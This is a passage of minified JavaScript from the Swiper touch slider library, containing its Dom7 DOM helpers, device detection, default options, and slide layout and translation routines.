this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s=s||!1;var a=t.split(" ");for(let e=0;e<a.length;e+=1){var r=a[e];for(let e=0;e<this.length;e+=1){const l=this[e];let t;if(!i&&l.dom7Listeners?t=l.dom7Listeners[r]:i&&l.dom7LiveListeners&&(t=l.dom7LiveListeners[r]),t&&t.length)for(let e=t.length-1;0<=e;--e){var o=t[e];(!n||o.listener!==n)&&!(n&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===n)&&n||(l.removeEventListener(r,o.proxyListener,s),t.splice(e,1))}}}return this},trigger:function(...t){const i=A();var n=t[0].split(" "),s=t[1];for(let e=0;e<n.length;e+=1){var a,r=n[e];for(let e=0;e<this.length;e+=1){const o=this[e];i.CustomEvent&&(a=new i.CustomEvent(r,{detail:s,bubbles:!0,cancelable:!0}),o.dom7EventData=t.filter((e,t)=>0<t),o.dispatchEvent(a),o.dom7EventData=[],delete o.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=A();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=A(),t=C();const a=this[0];var i=a.getBoundingClientRect(),n=t.body,s=a.clientTop||n.clientTop||0,t=a.clientLeft||n.clientLeft||0,n=a===e?e.scrollY:a.scrollTop,e=a===e?e.scrollX:a.scrollLeft;return{top:i.top+n-s,left:i.left+e-t}}return null},css:function(e,t){const i=A();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const s in e)this[n].style[s]=e[s];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=A(),i=C();const n=this[0];let s,a;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(s=z(e),a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return z([]);if(e<0){t=t+e;return t<0?z([]):z([this[t]])}return z([this[e]])},append:function(...t){var i;const n=C();for(let e=0;e<t.length;e+=1){i=t[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const s=n.createElement("div");for(s.innerHTML=i;s.firstChild;)this[t].appendChild(s.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=C();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const s=t.createElement("div");for(s.innerHTML=e,n=s.childNodes.length-1;0<=n;--n)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&z(this[0].nextElementSibling).is(e)?z([this[0].nextElementSibling]):z([]):this[0].nextElementSibling?z([this[0].nextElementSibling]):z([]):z([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&z(t.previousElementSibling).is(e)?z([t.previousElementSibling]):z([]):t.previousElementSibling?z([t.previousElementSibling]):z([])}return z([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!z(this[e].parentNode).is(t)||i.push(this[e].parentNode);return z(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!z(e).is(i)||n.push(e),e=e.parentNode}return z(n)},closest:function(e){let t=this;return void 0===e?z([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return z(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!z(n[e]).is(t)||i.push(n[e])}return z(i)},filter:function(e){return z(r(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function S(e,t=0){return setTimeout(e,t)}function v(){return Date.now()}function I(e,t="x"){const i=A();let n,s,a;const r=function(e){const t=A();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i=i||e.style,i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,6<s.split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new i.WebKitCSSMatrix("none"===s?"":s)):(a=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(...t){const i=Object(t[0]),n=["__proto__","constructor","prototype"];for(let e=1;e<t.length;e+=1){var s=t[e];if(null!=s&&(l=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){var a=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let e=0,t=a.length;e<t;e+=1){var r=a[e],o=Object.getOwnPropertyDescriptor(s,r);void 0!==o&&o.enumerable&&(c(i[r])&&c(s[r])?s[r].__swiper__?i[r]=s[r]:u(i[r],s[r]):!c(i[r])&&c(s[r])?(i[r]={},s[r].__swiper__?i[r]=s[r]:u(i[r],s[r])):i[r]=s[r])}}}var l;return i}function _(e,t,i){e.style.setProperty(t,i)}function T({swiper:i,targetPosition:n,side:s}){const a=A(),r=-i.translate;let o=null,l;const c=i.params.speed;i.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(i.cssModeFrameID);const d=n>r?"next":"prev",u=(e,t)=>"next"===d&&t<=e||"prev"===d&&e<=t,h=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/c,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=r+e*(n-r);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[s]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:t})}),void a.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=a.requestAnimationFrame(h)};h()}Object.keys(l).forEach(e=>{Object.defineProperty(z.fn,e,{value:l[e],writable:!0})});let e;function h(){return e=e||function(){const i=A();var e=C();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}(),e}let d;function p(e={}){return d=d||function({userAgent:e}={}){var t=h(),i=(d=A()).navigator.platform;const n=e||d.navigator.userAgent,s={ios:!1,android:!1};var a=d.screen.width,r=d.screen.height,o=n.match(/(Android);?[\s\/]+([\d.]+)?/);let l=n.match(/(iPad).*OS\s([\d_]+)/);var c=n.match(/(iPod)(.*OS\s([\d_]+))?/),e=!l&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),d="Win32"===i;let u="MacIntel"===i;return!l&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${r}`)&&(l=n.match(/(Version)\/([\d.]+)/),l=l||[0,1,"13_0_0"],u=!1),o&&!d&&(s.os="android",s.android=!0),(l||e||c)&&(s.os="ios",s.ios=!0),s}(e),d}let f;function m(){const t=A();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function g({swiper:e,runCallbacks:t,direction:i,step:n}){var{activeIndex:s,previousIndex:a}=e;let r=i;r=r||(a<s?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a&&("reset"!==r?(e.emit(`slideChangeTransition${n}`),"next"===r?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)):e.emit(`slideResetTransition${n}`))}function b(i,e=this){return function e(t){return t&&t!==C()&&t!==A()?(t=t.assignedSlot||t).closest(i)||e(t.getRootNode().host):null}(e)}function y(){var e,t,i=this,{params:n,el:s}=i;s&&0===s.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:e,allowSlidePrev:t,snapGrid:s}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=t,i.allowSlideNext=e,i.params.watchOverflow&&s!==i.snapGrid&&i.checkOverflow())}let w=!1;function x(){}const E=(e,t)=>{const i=C(),{params:n,touchEvents:s,el:a,wrapperEl:r,device:o,support:l}=e;var c=!!n.nested,d="on"===t?"addEventListener":"removeEventListener",u=t;l.touch?(t=!("touchstart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},a[d](s.start,e.onTouchStart,t),a[d](s.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[d](s.end,e.onTouchEnd,t),s.cancel&&a[d](s.cancel,e.onTouchEnd,t)):(a[d](s.start,e.onTouchStart,!1),i[d](s.move,e.onTouchMove,c),i[d](s.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&a[d]("click",e.onClick,!0),n.cssMode&&r[d]("scroll",e.onScroll),n.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",y,!0):e[u]("observerUpdate",y,!0)};const $=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var M={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const P={eventsEmitter:{on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)}),n},once(t,i,e){const n=this;return"function"!=typeof i?n:(s.__emitterProxy=i,n.on(t,s,e));function s(...e){n.off(t,s),s.__emitterProxy&&delete s.__emitterProxy,i.apply(n,e)}},onAny(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){var t=this;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off(e,n){const s=this;return s.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?s.eventsListeners[i]=[]:s.eventsListeners[i]&&s.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&s.eventsListeners[i].splice(t,1)})}),s},emit(...e){const i=this;if(!i.eventsListeners)return i;let t,n,s;s="string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],n=e.slice(1,e.length),i):(t=e[0].events,n=e[0].data,e[0].context||i),n.unshift(s);const a=Array.isArray(t)?t:t.split(" ");return a.forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),i}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function s(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const a=i.params,{$wrapperEl:e,size:r,rtlTranslate:o,wrongRTL:l}=i;var c=i.virtual&&a.virtual.enabled,d=(c?i.virtual:i).slides.length;const u=e.children(`.${i.params.slideClass}`);var h=(c?i.virtual.slides:u).length;let p=[];const f=[],m=[];let g=a.slidesOffsetBefore;"function"==typeof g&&(g=a.slidesOffsetBefore.call(i));let v=a.slidesOffsetAfter;"function"==typeof v&&(v=a.slidesOffsetAfter.call(i));var b=i.snapGrid.length,y=i.slidesGrid.length;let w=a.spaceBetween,x=-g,C=0,S=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")&&(w=parseFloat(w.replace("%",""))/100*r),i.virtualSize=-w,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(_(i.wrapperEl,"--swiper-centered-offset-before",""),_(i.wrapperEl,"--swiper-centered-offset-after",""));var T=a.grid&&1<a.grid.rows&&i.grid;T&&i.grid.initSlides(h);let t;var E="auto"===a.slidesPerView&&a.breakpoints&&0<Object.keys(a.breakpoints).filter(e=>void 0!==a.breakpoints[e].slidesPerView).length;for(let e=0;e<h;e+=1){t=0;const D=u.eq(e);if(T&&i.grid.updateSlide(e,D,h,n),"none"!==D.css("display")){if("auto"===a.slidesPerView){E&&(u[e].style[n("width")]="");const N=getComputedStyle(D[0]);var $,M,P,k,A,z,I,L=D[0].style.transform,O=D[0].style.webkitTransform;L&&(D[0].style.transform="none"),O&&(D[0].style.webkitTransform="none"),t=a.roundLengths?i.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):($=s(N,"width"),M=s(N,"padding-left"),P=s(N,"padding-right"),k=s(N,"margin-left"),A=s(N,"margin-right"),(I=N.getPropertyValue("box-sizing"))&&"border-box"===I?$+k+A:({clientWidth:z,offsetWidth:I}=D[0],$+M+P+k+A+(I-z))),L&&(D[0].style.transform=L),O&&(D[0].style.webkitTransform=O),a.roundLengths&&(t=Math.floor(t))}else t=(r-(a.slidesPerView-1)*w)/a.slidesPerView,a.roundLengths&&(t=Math.floor(t)),u[e]&&(u[e].style[n("width")]=`${t}px`);u[e]&&(u[e].swiperSlideSize=t),m.push(t),a.centeredSlides?(x=x+t/2+C/2+w,0===C&&0!==e&&(x=x-r/2-w),0===e&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),a.roundLengths&&(x=Math.floor(x)),S%a.slidesPerGroup==0&&p.push(x),f.push(x)):(a.roundLengths&&(x=Math.floor(x)),(S-Math.min(i.params.slidesPerGroupSkip,S))%i.params.slidesPerGroup==0&&p.push(x),f.push(x),x=x+t+w),i.virtualSize+=t+w,C=t,S+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+v,o&&l&&("slide"===a.effect||"coverflow"===a.effect)&&e.css({width:`${i.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&e.css({[n("width")]:`${i.virtualSize+a.spaceBetween}px`}),T&&i.grid.updateWrapperSize(t,p,n),!a.centeredSlides){const F=[];for(let t=0;t<p.length;t+=1){let e=p[t];a.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-r&&F.push(e)}p=F,1<Math.floor(i.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween&&(c=i.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter((e,t)=>!a.cssMode||t!==u.length-1).css({[c]:`${w}px`})),a.centeredSlides&&a.centeredSlidesBounds){let t=0;m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween;const B=t-r;p=p.map(e=>e<0?-g:e>B?B+v:e)}if(a.centerInsufficientSlides){let t=0;if(m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween,t<r){const X=(r-t)/2;p.forEach((e,t)=>{p[t]=e-X}),f.forEach((e,t)=>{f[t]=e+X})}}if(Object.assign(i,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){_(i.wrapperEl,"--swiper-centered-offset-before",`${-p[0]}px`),_(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-m[m.length-1]/2}px`);const j=-i.snapGrid[0],H=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+j),i.slidesGrid=i.slidesGrid.map(e=>e+H)}h!==d&&i.emit("slidesLengthChange"),p.length!==b&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==y&&i.emit("slidesGridLengthChange"),a.watchSlidesProgress&&i.updateSlidesOffset()}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let s=0,a;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(e=>{t.push(e)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){var l=i.activeIndex+a;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(a=0;a<t.length;a+=1)void 0!==t[a]&&(r=t[a].offsetHeight,s=r>s?r:s);!s&&0!==s||i.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){var n=this,s=n.params;const{slides:a,rtlTranslate:r,snapGrid:o}=n;if(0!==a.length){void 0===a[0].swiperSlideOffset&&n.updateSlidesOffset();let i=r?e:-e;a.removeClass(s.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<a.length;t+=1){const h=a[t];let e=h.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(e-=a[0].swiperSlideOffset);var l=(i+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),c=(i-o[0]+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),d=-(i-e),u=d+n.slidesSizesGrid[t];(0<=d&&d<n.size-1||1<u&&u<=n.size||d<=0&&u>=n.size)&&(n.visibleSlides.push(h),n.visibleSlidesIndexes.push(t),a.eq(t).addClass(s.slideVisibleClass)),h.progress=r?-l:l,h.originalProgress=r?-c:c}n.visibleSlides=z(n.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(l=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*l||0);var i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:r}=t;var o=a,l=r;r=0==n?(s=0,a=!0):(s=(e-t.minTranslate())/n,a=s<=0,1<=s),Object.assign(t,{progress:s,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:s}=this;var a=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let r;r=a?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n),r.addClass(t.slideActiveClass),t.loop&&(r.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${s}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${s}"]`)).addClass(t.slideDuplicateActiveClass);let o=r.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&0===o.length&&(o=e.eq(0),o.addClass(t.slideNextClass));let l=r.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1),l.addClass(t.slidePrevClass)),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,n=i.rtlTranslate?i.translate:-i.translate;const{slidesGrid:s,snapGrid:a,params:r,activeIndex:o,realIndex:l,snapIndex:c}=i;let d=e,u;if(void 0===d){for(let e=0;e<s.length;e+=1)void 0!==s[e+1]?n>=s[e]&&n<s[e+1]-(s[e+1]-s[e])/2?d=e:n>=s[e]&&n<s[e+1]&&(d=e+1):n>=s[e]&&(d=e);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}u=0<=a.indexOf(n)?a.indexOf(n):(t=Math.min(r.slidesPerGroupSkip,d))+Math.floor((d-t)/r.slidesPerGroup),u>=a.length&&(u=a.length-1),d!==o?(t=parseInt(i.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(i,{snapIndex:u,realIndex:t,previousIndex:o,activeIndex:d}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==t&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")):u!==c&&(i.snapIndex=u,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=z(e).closest(`.${i.slideClass}`)[0];let s=!1,a;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){s=!0,a=e;break}if(!n||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(z(n).attr("data-swiper-slide-index"),10):t.clickedIndex=a,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){var{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=I(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:r,progress:o}=i;let l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),s.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||a.transform(`translate3d(${l}px, ${c}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;let d;var u=i.maxTranslate()-i.minTranslate();d=0==u?0:(e-i.minTranslate())/u,d!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:r,wrapperEl:o}=a;if(a.animating&&r.preventInteractionOnTransition)return!1;var l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&l<e?l:n&&e<c?c:e,a.updateProgress(d),r.cssMode){e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete 